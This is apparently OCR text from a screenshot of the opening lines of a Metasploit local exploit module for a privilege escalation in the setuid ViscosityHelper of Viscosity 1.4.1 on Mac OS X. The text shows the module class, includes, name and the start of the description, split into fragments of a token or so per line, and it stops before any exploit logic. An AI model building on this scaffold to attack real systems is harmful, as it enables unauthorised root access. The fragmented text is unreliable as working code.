
require
'msf/core/exploit/exe'
class
Metasploit4
<
Msf
:
:
Exploit
:
:
Local
Rank
=
ExcellentRanking
	include 
Msf
:
:
Exploit
:
:
EXE
	include 
Msf
:
:
Post
:
:
File
	include 
Msf
:
:
Post
:
:
Common
def
initialize
(
info
=
{
}
)
super
(
update_info
(
 info
,
{
'Name'
=
>
'Viscosity setuid-set ViscosityHelper 
Privilege Escalation'
,
'Description'
=
>
%q{

						This module 
exploits a vulnerability in Viscosity 
1.4.1 on Mac OS X. The

					vulnerability 
exists in the setuid ViscosityHelper, 